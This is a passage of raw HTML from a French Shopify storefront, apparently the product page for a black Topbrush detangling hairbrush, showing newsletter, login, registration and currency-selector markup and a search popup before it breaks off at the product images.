<p class="">Abonnez-vous à la Newsletter</p><form method="post" action="/contact#contact-form__098" id="contact-form__098" accept-charset="UTF-8" class="sf__footer-form-newsletter form__style-"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="relative">
        <input
            type="email"
            required
            name="contact[email]"
            placeholder=" Entrez votre email"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="off"
            spellcheck="false"
            class="form-control form__control-icon py-1.5 px-12 sf__newletter__form-input"
        >
        
        <span class="sf__footer-form-newsletter-icon absolute">
            


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"/></svg>
    

        </span>
        
        <button type="submit" name="commit" class="sf__form-submit absolute">
            


        <svg xmlns="http://www.w3.org/2000/svg" class="w-[16px] h-[16px]"fill="none" viewBox="0 0 16 17"><path fill="currentColor" d="M7.66406.585938c.21094-.1875.41016-.1875.59766 0L15.6094 7.96875c.2109.1875.2109.375 0 .5625L8.26172 15.9141c-.1875.1875-.38672.1875-.59766 0l-.70312-.7032c-.07032-.0703-.10547-.164-.10547-.2812s.03515-.2227.10547-.3164l5.44926-5.44924H.421875C.140625 9.16406 0 9.02344 0 8.74219v-.98438c0-.28125.140625-.42187.421875-.42187H12.4102L6.96094 1.88672c-.1875-.21094-.1875-.41016 0-.59766l.70312-.703122z"/></svg>
    

        </button>
    </div>

    

    



</form>

</div>
                    
                </div>
              <div class="mt-16 mega-menu-customer">
    
    <div class="block xl:hidden mb-16 p-4">
        <div class="font-medium text-xl mb-6">Mon compte</div>
        
            <button
                class="sf__btn sf__btn-primary mb-3 my-account-btn w-full signin"
                data-tab="signin"
            >
                Se connecter
            </button>
            <button
                class="sf__btn sf__btn-secondary my-account-btn w-full register"
                data-tab="register"
            >
                Créer un compte
            </button>
            <div class="sf-customer-section touch-none overscroll-contain fixed inset-0 transition-transform duration-300 left-full w-full z-[70]">
    <div class="sf-customer-section__inner overscroll-contain w-full h-full bg-white p-4 relative">
        <button class="absolute top-4 right-4 close-btn" area-label="Close header">
            


        <svg class="w-[24px] h-[24px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
            <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/>
        </svg>
    

        </button>
        <div class="mt-8 customer-tabs sf-customer__forms">
            <div class="py-2 tab-header">
                <label class="singin sf-user-tab-label">
                    <input type="radio" name="customer-tab" data-tab="signin" class="hidden signin" checked="true">
                    <span class="sf-customer__tab-login">Se connecter</span>
                    <span class="sf-customer__tab-reset hidden">Réinitialiser votre mot de passe</span>
                    <hr />
                </label>
                <label class="register sf-user-tab-label">
                    <input type="radio" name="customer-tab" data-tab="register" class="hidden register">
                    <span>Créer un compte</span>
                    <hr />
                </label>
            </div>
            <div class="w-full mt-6 tab-content signin">
                <div class="sf-customer__login">
                    <div data-login-form class="flex flex-col-reverse">
    <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />



    <input type="email" name="customer[email]" placeholder="Courriel" class="form-control" />
    <input type="password" name="customer[password]" placeholder="Mot de passe" class="form-control" />

    <a class="underline block my-3 sf-customer__reset-password-btn">Mot de passe oublié?</a>
    <button class="sf__btn sf__btn-primary mt-4  mb-3 w-full" type="submit">
        Se connecter
    </button>
    </form>
</div>

                </div>
                <div class="sf-customer__reset-password hidden">
                    <p class="mt-4 mb-2 text-color-secondary">Nous vous ferons parvenir un courriel pour réinitialiser votre mot de passe.</p>
                    <div data-recover-form>
    <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
    
    


    <input class="form-control" type="email" name="email"
        placeholder="Courriel" spellcheck="false" autocomplete="off"
        autocapitalize="off" />

    <div class="flex mt-2">
        <button type="submit" class="sf__btn sf__btn-primary block w-40">
            Soumettre
        </button>
        <button type="button" data-recover-toggle
            class="sf__btn-secondary sf-customer__cancel-reset block w-40 ml-4">
            Annuler
        </button>
    </div>
    </form>
</div>

                </div>
            </div>
            <div class="w-full mt-6 tab-content register hidden">

                <div data-register-form>
  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
  

  


  <input type="text" name="customer[first_name]" placeholder="Prénom" class="form-control" />
  <input type="text" name="customer[last_name]" placeholder="Nom" class="form-control" />
  <input type="email" name="customer[email]" placeholder="Courriel" class="form-control" />
  <input type="password" name="customer[password]" placeholder="Mot de passe" class="form-control" />
  <div class="mt-3 text-color-secondary">
    Inscrivez-vous pour un accès anticipé aux soldes, ainsi que des nouveautés, tendances et promotions sur mesure. Pour vous désinscrire, cliquez sur se désinscrire dans nos e-mails.
  </div>
  
  
  <button class="mt-6 mb-3 w-full sf__btn sf__btn-primary">
    Créer un compte
  </button>
  <a class="w-full mt-[12xpx] sf__btn sf__btn-secondary" href="https://www.topbrush.fr/customer_authentication/redirect?locale=fr&region_country=BE">
    Connexion
  </a>
  </form>
</div>

            </div>
        </div>
    </div>
</div>

<style data-shopify>
    .sf-customer-section .customer-tabs input:checked ~ hr {
        display: block;
    }
    .sf-customer-section .customer-tabs input:checked ~ span {
        color: black;
    }
</style>

        
    </div>
    
    
    <div class="flex">
        
        
          




  
  
  
  
  
  
    <div class="sf-currency-switcher lg:py-3.5 block xl:hidden py-3.5"><form method="post" action="/localization" id="localization_form7983608496381__100" accept-charset="UTF-8" class="px-4" enctype="multipart/form-data" data-localization-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/topbrush-brosse-a-cheveux-demelante-noir" />
        <input type="hidden" name="currency_code" value="EUR" data-localization-input/>
        <div class="sf__custom-select sf__select-top">
          <select class="border-transparent bg-transparent" data-localization-select>
            
              <option
                  value="AED"
                  
              >
                AED
              </option>
            
              <option
                  value="AFN"
                  
              >
                AFN
              </option>
            
              <option
                  value="ALL"
                  
              >
                ALL
              </option>
            
              <option
                  value="AMD"
                  
              >
                AMD
              </option>
            
              <option
                  value="ANG"
                  
              >
                ANG
              </option>
            
              <option
                  value="AUD"
                  
              >
                AUD
              </option>
            
              <option
                  value="AWG"
                  
              >
                AWG
              </option>
            
              <option
                  value="AZN"
                  
              >
                AZN
              </option>
            
              <option
                  value="BAM"
                  
              >
                BAM
              </option>
            
              <option
                  value="BBD"
                  
              >
                BBD
              </option>
            
              <option
                  value="BDT"
                  
              >
                BDT
              </option>
            
              <option
                  value="BIF"
                  
              >
                BIF
              </option>
            
              <option
                  value="BND"
                  
              >
                BND
              </option>
            
              <option
                  value="BOB"
                  
              >
                BOB
              </option>
            
              <option
                  value="BSD"
                  
              >
                BSD
              </option>
            
              <option
                  value="BWP"
                  
              >
                BWP
              </option>
            
              <option
                  value="BZD"
                  
              >
                BZD
              </option>
            
              <option
                  value="CAD"
                  
              >
                CAD
              </option>
            
              <option
                  value="CDF"
                  
              >
                CDF
              </option>
            
              <option
                  value="CHF"
                  
              >
                CHF
              </option>
            
              <option
                  value="CNY"
                  
              >
                CNY
              </option>
            
              <option
                  value="CRC"
                  
              >
                CRC
              </option>
            
              <option
                  value="CVE"
                  
              >
                CVE
              </option>
            
              <option
                  value="CZK"
                  
              >
                CZK
              </option>
            
              <option
                  value="DJF"
                  
              >
                DJF
              </option>
            
              <option
                  value="DKK"
                  
              >
                DKK
              </option>
            
              <option
                  value="DOP"
                  
              >
                DOP
              </option>
            
              <option
                  value="DZD"
                  
              >
                DZD
              </option>
            
              <option
                  value="EGP"
                  
              >
                EGP
              </option>
            
              <option
                  value="ETB"
                  
              >
                ETB
              </option>
            
              <option
                  value="EUR"
                  selected="selected"
              >
                EUR
              </option>
            
              <option
                  value="FJD"
                  
              >
                FJD
              </option>
            
              <option
                  value="FKP"
                  
              >
                FKP
              </option>
            
              <option
                  value="GBP"
                  
              >
                GBP
              </option>
            
              <option
                  value="GMD"
                  
              >
                GMD
              </option>
            
              <option
                  value="GNF"
                  
              >
                GNF
              </option>
            
              <option
                  value="GTQ"
                  
              >
                GTQ
              </option>
            
              <option
                  value="GYD"
                  
              >
                GYD
              </option>
            
              <option
                  value="HKD"
                  
              >
                HKD
              </option>
            
              <option
                  value="HNL"
                  
              >
                HNL
              </option>
            
              <option
                  value="HUF"
                  
              >
                HUF
              </option>
            
              <option
                  value="IDR"
                  
              >
                IDR
              </option>
            
              <option
                  value="ILS"
                  
              >
                ILS
              </option>
            
              <option
                  value="INR"
                  
              >
                INR
              </option>
            
              <option
                  value="ISK"
                  
              >
                ISK
              </option>
            
              <option
                  value="JMD"
                  
              >
                JMD
              </option>
            
              <option
                  value="JPY"
                  
              >
                JPY
              </option>
            
              <option
                  value="KES"
                  
              >
                KES
              </option>
            
              <option
                  value="KGS"
                  
              >
                KGS
              </option>
            
              <option
                  value="KHR"
                  
              >
                KHR
              </option>
            
              <option
                  value="KMF"
                  
              >
                KMF
              </option>
            
              <option
                  value="KRW"
                  
              >
                KRW
              </option>
            
              <option
                  value="KYD"
                  
              >
                KYD
              </option>
            
              <option
                  value="KZT"
                  
              >
                KZT
              </option>
            
              <option
                  value="LAK"
                  
              >
                LAK
              </option>
            
              <option
                  value="LBP"
                  
              >
                LBP
              </option>
            
              <option
                  value="LKR"
                  
              >
                LKR
              </option>
            
              <option
                  value="MAD"
                  
              >
                MAD
              </option>
            
              <option
                  value="MDL"
                  
              >
                MDL
              </option>
            
              <option
                  value="MKD"
                  
              >
                MKD
              </option>
            
              <option
                  value="MMK"
                  
              >
                MMK
              </option>
            
              <option
                  value="MNT"
                  
              >
                MNT
              </option>
            
              <option
                  value="MOP"
                  
              >
                MOP
              </option>
            
              <option
                  value="MUR"
                  
              >
                MUR
              </option>
            
              <option
                  value="MVR"
                  
              >
                MVR
              </option>
            
              <option
                  value="MWK"
                  
              >
                MWK
              </option>
            
              <option
                  value="MYR"
                  
              >
                MYR
              </option>
            
              <option
                  value="NGN"
                  
              >
                NGN
              </option>
            
              <option
                  value="NIO"
                  
              >
                NIO
              </option>
            
              <option
                  value="NPR"
                  
              >
                NPR
              </option>
            
              <option
                  value="NZD"
                  
              >
                NZD
              </option>
            
              <option
                  value="PEN"
                  
              >
                PEN
              </option>
            
              <option
                  value="PGK"
                  
              >
                PGK
              </option>
            
              <option
                  value="PHP"
                  
              >
                PHP
              </option>
            
              <option
                  value="PKR"
                  
              >
                PKR
              </option>
            
              <option
                  value="PLN"
                  
              >
                PLN
              </option>
            
              <option
                  value="PYG"
                  
              >
                PYG
              </option>
            
              <option
                  value="QAR"
                  
              >
                QAR
              </option>
            
              <option
                  value="RON"
                  
              >
                RON
              </option>
            
              <option
                  value="RSD"
                  
              >
                RSD
              </option>
            
              <option
                  value="RWF"
                  
              >
                RWF
              </option>
            
              <option
                  value="SAR"
                  
              >
                SAR
              </option>
            
              <option
                  value="SBD"
                  
              >
                SBD
              </option>
            
              <option
                  value="SEK"
                  
              >
                SEK
              </option>
            
              <option
                  value="SGD"
                  
              >
                SGD
              </option>
            
              <option
                  value="SHP"
                  
              >
                SHP
              </option>
            
              <option
                  value="SLL"
                  
              >
                SLL
              </option>
            
              <option
                  value="STD"
                  
              >
                STD
              </option>
            
              <option
                  value="THB"
                  
              >
                THB
              </option>
            
              <option
                  value="TJS"
                  
              >
                TJS
              </option>
            
              <option
                  value="TOP"
                  
              >
                TOP
              </option>
            
              <option
                  value="TTD"
                  
              >
                TTD
              </option>
            
              <option
                  value="TWD"
                  
              >
                TWD
              </option>
            
              <option
                  value="TZS"
                  
              >
                TZS
              </option>
            
              <option
                  value="UAH"
                  
              >
                UAH
              </option>
            
              <option
                  value="UGX"
                  
              >
                UGX
              </option>
            
              <option
                  value="USD"
                  
              >
                USD
              </option>
            
              <option
                  value="UYU"
                  
              >
                UYU
              </option>
            
              <option
                  value="UZS"
                  
              >
                UZS
              </option>
            
              <option
                  value="VND"
                  
              >
                VND
              </option>
            
              <option
                  value="VUV"
                  
              >
                VUV
              </option>
            
              <option
                  value="WST"
                  
              >
                WST
              </option>
            
              <option
                  value="XAF"
                  
              >
                XAF
              </option>
            
              <option
                  value="XCD"
                  
              >
                XCD
              </option>
            
              <option
                  value="XOF"
                  
              >
                XOF
              </option>
            
              <option
                  value="XPF"
                  
              >
                XPF
              </option>
            
              <option
                  value="YER"
                  
              >
                YER
              </option>
            
          </select>
        </div>
      </form>
    </div>
  


        
    </div>
    
</div>

            </div>
        </div>
    </div>
</div>


    

    <div class="sf-header__overlay hidden md:block pointer-events-none fixed bg-black -inset-0" style="--tw-bg-opacity: 0.6;" ></div>
    




<div
  style="--tw-bg-opacity: 0.6;"
  data-search-popup
  data-enable-predictive-search="true"
  data-search-by-tag="false"
  data-search-by-body="false"
  data-unavailable-products-option="LAST"
  class="overscroll-contain fixed z-[100] overflow-x-hidden h-full overflow-y-scroll inset-0 transition-opacity duration-300 opacity-0 invisible bg-black"
>
  <div class="search-container py-4 md:py-8 bg-white relative z-10 min-h-full md:min-h-0 transition-transform duration-300 transform md:-translate-y-1/2" data-search-container>
      <div class="container-fluid">
          <div class="flex justify-between items-center md:hidden mb-2">
            <p class="text-base font-medium">Effectuez une recherche</p>
            <button data-close-search class="text-black p-2">
              


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
            <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/>
        </svg>
    

            </button>
          </div>
          <div class="flex">
            










<div class="sf-logo px-4 w-1/6 justify-center has-logo-img">

  
      <a href="/" class="block py-2.5 logo-img relative" title="topbrush">
        
          <div data-image-id="48664623579478" class="sf-image sf-logo-default" data-image-wrapper data-image-loading  style="--aspect-ratio: 3.3333333333333335;">
  <img
      class="lazyload inline-block"
      
      data-src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_{width}x.png?v=1720433452"
      data-widths="[180,360,400]"
      data-aspectratio="3.3333333333333335"
      data-sizes="auto"
      alt="Topbrush logo"
      
      data-image
  >
  <noscript>
    <img class="inline-block" src="//www.topbrush.fr/cdn/shop/files/Topbrush_logo_2048x2048.png?v=1720433452" alt="Topbrush logo">
  </noscript>
</div>


        

        
      </a>
  

</div>

            <div class="w-full md:w-2/3 flex justify-center items-center">
              <form action="/search" method="GET" novalidate class="relative w-full md:mx-28 flex border border-black rounded-md">
                  <input type="hidden" name="options[unavailable_products]" value="last">
                  <input type="hidden" name="options[prefix]" value="last">
                  <input type="hidden" name="options[fields]" value="title,vendor,product_type,variants.title">

                  <input
                    type="text" name="q" required autocomplete="off"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    class="w-full h-11" style="border: none;"
                    data-search-input
                  />

                  <button type="submit" class="absolute top-px right-0 py-3 px-3.5">
                    


        <svg class="w-[18px] h-[18px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
            <path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/>
        </svg>
    

                  </button>
                  <span class="invisible absolute top-0 right-0 py-2.5 px-3" data-spinner>
                    


        <svg class="animate-spin w-[24px] h-[24px] " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
            <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
            <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
        </svg>
    

                  </span>
                  <span
                    class="absolute top-0 p-3.5 invisible cursor-pointer text-[#777] right-8"
                    data-clear-search
                  >
                    


        <svg class="w-[16px] h-[16px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
            <path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/>
        </svg>
    

                  </span>
              </form>
            </div>
            <div class="w-1/6 hidden md:flex justify-end items-center">
              
                

    <a href="/account" class="mx-2">
        <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
            



<svg class="w-[20px] h-[20px]" width="39" height="39" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.0001 12.9997C14.1616 12.9997 16.7246 10.4368 16.7246 7.27524C16.7246 4.11371 14.1616 1.55078 11.0001 1.55078C7.83856 1.55078 5.27563 4.11371 5.27563 7.27524C5.27563 10.4368 7.83856 12.9997 11.0001 12.9997Z" stroke="black" stroke-width="2"/>
<path d="M16.7245 15.2896H17.1275C17.9645 15.2898 18.7726 15.5957 19.4 16.1497C20.0274 16.7037 20.4309 17.4678 20.5347 18.2983L20.9823 21.875C21.0226 22.1972 20.9938 22.5243 20.898 22.8345C20.8022 23.1448 20.6415 23.4311 20.4266 23.6745C20.2117 23.9179 19.9474 24.1128 19.6514 24.2463C19.3554 24.3798 19.0344 24.4488 18.7097 24.4487H3.29028C2.96557 24.4488 2.64456 24.3798 2.34855 24.2463C2.05254 24.1128 1.7883 23.9179 1.57337 23.6745C1.35845 23.4311 1.19775 23.1448 1.10194 22.8345C1.00613 22.5243 0.977408 22.1972 1.01767 21.875L1.46418 18.2983C1.56802 17.4674 1.97184 16.703 2.59972 16.1489C3.2276 15.5948 4.03627 15.2892 4.87367 15.2896H5.27553" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

<!--         <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg> -->
    

            <span class="sf__tooltip-content">Compte</span>
        </span>
    </a>



              
              
              
              
                  <a
    href="/cart"
    class="relative py-2 sf-cart-icon px-2 whitespace-nowrap cursor-pointer cart-icon"
    style=""
>
    
        <span class="sf__tooltip-item block sf__tooltip-bottom sf__tooltip-style-2">
            



<svg class="w-[20px] h-[20px]" width="39" height="39" viewBox="0 0 29 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9999 23.0798L21.3099 8.47977C21.2067 7.76621 20.8432 7.11606 20.2893 6.65449C19.7355 6.19293 19.0304 5.9526 18.3099 5.97977H16.9999C16.9999 5.78977 16.9999 5.59977 16.9399 5.41977C16.7199 3.87977 16.5299 2.54977 15.3499 1.41977C14.9294 0.974906 14.4224 0.620533 13.8602 0.378341C13.2979 0.136149 12.6921 0.0112305 12.0799 0.0112305C11.4677 0.0112305 10.862 0.136149 10.2997 0.378341C9.73744 0.620533 9.23051 0.974906 8.80994 1.41977C7.62994 2.54977 7.43994 3.87977 7.21994 5.41977C7.21994 5.59977 7.21994 5.78977 7.16994 5.97977H5.68994C4.96946 5.9526 4.26441 6.19293 3.71053 6.65449C3.15666 7.11606 2.79313 7.76621 2.68994 8.47977L0.999936 23.0798C0.92442 23.6615 0.974613 24.2527 1.14713 24.8133C1.31964 25.374 1.61046 25.8911 1.99994 26.3298C2.46008 26.8367 3.02232 27.2405 3.6497 27.5145C4.27707 27.7885 4.95536 27.9267 5.63994 27.9198H18.2799C18.9645 27.9267 19.6428 27.7885 20.2702 27.5145C20.8975 27.2405 21.4598 26.8367 21.9199 26.3298C22.3236 25.8979 22.6291 25.3839 22.8155 24.8229C23.0019 24.262 23.0648 23.6673 22.9999 23.0798ZM9.15993 5.69977C9.36994 4.18977 9.48993 3.48977 10.1599 2.85977C10.6411 2.34882 11.2993 2.04115 11.9999 1.99977C12.7174 2.03157 13.3947 2.33975 13.8899 2.85977C14.5399 3.48977 14.6699 4.18977 14.8899 5.69977C14.8899 5.78977 14.8899 5.88977 14.8899 5.97977H9.13994C9.14163 5.88615 9.14831 5.79269 9.15993 5.69977ZM20.4299 24.9998C20.1562 25.2955 19.8233 25.5302 19.4529 25.6887C19.0825 25.8472 18.6828 25.9259 18.2799 25.9198H5.71994C5.31706 25.9259 4.91741 25.8472 4.54698 25.6887C4.17655 25.5302 3.84365 25.2955 3.56994 24.9998C3.36062 24.7745 3.20155 24.5074 3.10328 24.216C3.00502 23.9247 2.96979 23.6158 2.99994 23.3098L4.69994 8.70977C4.74992 8.48761 4.87885 8.29115 5.06278 8.15688C5.2467 8.02262 5.47311 7.95969 5.69994 7.97977H7.07994C7.07994 8.35977 7.07994 8.72977 7.17994 9.10977C7.21574 9.37499 7.35543 9.61512 7.56829 9.77734C7.78114 9.93956 8.04972 10.0106 8.31494 9.97478C8.58015 9.93897 8.82028 9.79928 8.9825 9.58642C9.14472 9.37357 9.21574 9.10499 9.17994 8.83978C9.13901 8.56132 9.11231 8.28095 9.09994 7.99977H14.9999C14.9999 8.28977 14.9999 8.56977 14.9399 8.85977C14.8994 9.11942 14.9627 9.38459 15.1162 9.59792C15.2696 9.81126 15.5009 9.95562 15.7599 9.99977H15.8999C16.1426 10.0022 16.3778 9.91624 16.5618 9.75801C16.7458 9.59978 16.866 9.38005 16.8999 9.13977C16.9499 8.75977 16.9799 8.38977 16.9999 8.00977H18.3199C18.5468 7.98969 18.7732 8.05262 18.9571 8.18688C19.141 8.32115 19.27 8.51761 19.3199 8.73977L20.9999 23.3098C21.0301 23.6158 20.9949 23.9247 20.8966 24.216C20.7983 24.5074 20.6393 24.7745 20.4299 24.9998Z" fill="black"/>
<path d="M17 21H7C6.73478 21 6.48043 21.1054 6.29289 21.2929C6.10536 21.4804 6 21.7348 6 22C6 22.2652 6.10536 22.5196 6.29289 22.7071C6.48043 22.8946 6.73478 23 7 23H17C17.2652 23 17.5196 22.8946 17.7071 22.7071C17.8946 22.5196 18 22.2652 18 22C18 21.7348 17.8946 21.4804 17.7071 21.2929C17.5196 21.1054 17.2652 21 17 21Z" fill="black"/>
</svg>


<!--         <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M352 128C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128H0v304c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V128h-96zM224 48c44.112 0 80 35.888 80 80H144c0-44.112 35.888-80 80-80zm176 384c0 17.645-14.355 32-32 32H80c-17.645 0-32-14.355-32-32V176h48v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h160v40c0 13.255 10.745 24 24 24s24-10.745 24-24v-40h48v256z"/></svg> -->
    

            <span class="sf__tooltip-content">Panier</span>
        </span>
        <span class="sf-cart-count font-medium">0</span>
    
</a>

              
            </div>
          </div>
          <div class="flex md:justify-center mt-3 flex-wrap" data-popular-searches>
              <span class="text-[#666] mr-4">Recherches populaires:</span>
              <div class="flex items-center flex-wrap">
              </div>
          </div>
          <div class="hidden" data-result>
              <div class="text-2xl text-[#999] mt-4 md:mt-9 mb-2 md:mb-7 text-center">
                  <span
                    data-message
                    data-results-title="Résultats pour"
                    data-no-results="Aucun résultat pour"
                  ></span>
                  "<span class="text-black" data-query></span>"
              </div>

              <div data-search-items-wrapper class="grid gap-x-3 md:gap-x-6 md:auto-rows-0 grid-rows-1 grid-cols-2 md:grid-cols-4 lg:grid-cols-5 xl:grid-cols-6 3xl:grid-cols-7 overflow-y-hidden">
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
                      <div class="hidden" data-search-item></div>
                  
              </div>
              <div class="flex justify-center mt-10">
                  <a data-more-result href="/search" class="sf__btn sf__btn-primary">
                    Plus de résultats
                  </a>
              </div>
          </div>
      </div>
  </div>
</div>

</section>


<style> #shopify-section-header img {border-radius: 0px;} </style></div>
  
  <style data-shopify>
    #scroll-to-top-button {
      border-radius: 50%;
      padding: 0;
      display: inline-flex;
      width: 46px;
      height: 46px;
    }
    @media (max-width: 767px) {
      #scroll-to-top-button {
        width: 40px;
        height: 40px;
      }
      #scroll-to-top-button svg {
        width: 14px;
        height: 14px;
      }
    }
  </style>
<div id="scroll-to-top-target" class="w-0 h-0 invisible opacity-0"></div>
<button
  id="scroll-to-top-button"
  class="sf__btn btn-scroll-top sf__btn-primary fixed z-50 bottom-[86px] items-center justify-center right-4 opacity-0 transition-opacity"
>
  


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M4.465 263.536l7.07 7.071c4.686 4.686 12.284 4.686 16.971 0L207 92.113V468c0 6.627 5.373 12 12 12h10c6.627 0 12-5.373 12-12V92.113l178.494 178.493c4.686 4.686 12.284 4.686 16.971 0l7.07-7.071c4.686-4.686 4.686-12.284 0-16.97l-211.05-211.05c-4.686-4.686-12.284-4.686-16.971 0L4.465 246.566c-4.687 4.686-4.687 12.284 0 16.97z"/></svg>
    

</button>



  <main role="main" id="MainContent">
    <div id="shopify-section-template--21850793902422__main" class="shopify-section">


<section
  data-section-type="product-page"
  data-section-id="template--21850793902422__main"
  data-layout="layout-6"
  data-product-handle="topbrush-brosse-a-cheveux-demelante-noir"
  data-product-id="7983608496381"
  data-container="container"
  class="product-template md:mt-4 mb-5 md:mb-12"
>
  <div class="container">
    <div class="sf-prod-template sf-prod-template__desktop ">
      
          <div class="sf-prod__layout-6 layout-slider-1">
    
            <div class="sf-prod__block flex flex-wrap sf-prod__container">
                <div class="w-full md:w-1/2">
                  <div class="sf-prod-media__wrapper">
                    <div class="sf-product-media__desktop hidden md:block">
                      




<div class="sf-pis__wrapper overflow-hidden w-full">
    
      
        <div style="--aspect-ratio: 1.0" class="sf-preview__wrapper mb-4 flex-grow">
            <div>
                <div class="swiper-container h-full group">
                    <div class="swiper-wrapper main-slider sf-pis h-full">
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="0"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114410819837" >
